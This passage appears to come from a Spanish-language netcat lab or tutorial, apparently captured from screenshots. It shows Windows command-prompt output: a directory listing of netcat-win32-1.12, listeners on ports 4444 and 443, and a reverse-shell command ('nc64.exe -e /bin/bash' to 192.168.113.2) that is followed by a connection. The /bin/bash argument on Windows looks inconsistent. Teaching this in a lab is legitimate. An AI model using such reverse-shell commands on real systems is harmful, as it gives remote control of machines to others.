 para poder conectarse.
C:\Windows\system32\cmd.exe
C:\Windows>cd netcat-win32-1.12
C:\Windows\netcat-win32-1.12>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: 9A17-57A7
Directorio de C:\Windows\netcat-win32-1.12
31/01/2022 15:58 <DIR> .
31/01/2022 15:58 <DIR> ..
28/12/2004 12:23 12.166 doexec.c
09/07/1996 16:01 7.283 generic.h
06/11/1996 23:40 22.784 getopt.c
03/11/1994 20:07 4.765 getopt.h
06/02/1998 16:50 61.780 hobbit.txt
27/12/2004 18:37 18.009 license.txt
16/09/2011 23:46 300 Makefile
16/09/2011 23:52 38.616 nc.exe
16/09/2011 23:52 45.272 nc64.exe
16/09/2011 23:44 69.850 netcat.c
16/09/2011 23:45 6.885 readme.txt
11 archivos 287.710 bytes
2 dirs 40.465.235.968 bytes libres
C:\Windows\netcat-win32-1.12>nc64.exe -nlvp 4444
listening on [any] 4444 ...
^C
C:\Windows\netcat-win32-1.12>nc64.exe -e /bin/bash 192.168.113.2 443
C:\Windows\netcat-win32-1.12>
Seleccionar C:\WINDOWS\system32\cmd.exe
Directorio de C:\Windows\netcat-win32-1.12
31/01/2022 16:03 <DIR> .
31/01/2022 16:03 <DIR> ..
28/12/2004 12:23 12.166 doexec.c
09/07/1996 16:01 7.283 generic.h
06/11/1996 23:40 22.784 getopt.c
03/11/1994 20:07 4.765 getopt.h
06/02/1998 16:50 61.780 hobbit.txt
27/12/2004 18:37 18.009 license.txt
16/09/2011 23:46 300 Makefile
16/09/2011 23:52 38.616 nc.exe
16/09/2011 23:52 45.272 nc64.exe
16/09/2011 23:44 69.850 netcat.c
16/09/2011 23:45 6.885 readme.txt
11 archivos 287.710 bytes
2 dirs 44.521.435.136 bytes libres
C:\Windows\netcat-win32-1.12>nc64.exe -nlvp 4444
listening on [any] 4444 ...
^C
C:\Windows\netcat-win32-1.12>nc64.exe -nlvp 443
listening on [any] 443 ...
^C
C:\Windows\netcat-win32-1.12>
C:\Windows\netcat-win32-1.12>nc64.exe -nlvp 443
listening on [any] 443 ...
connect to [192.168.113.2] from (UNKNOWN) [192.168.113.2] 28203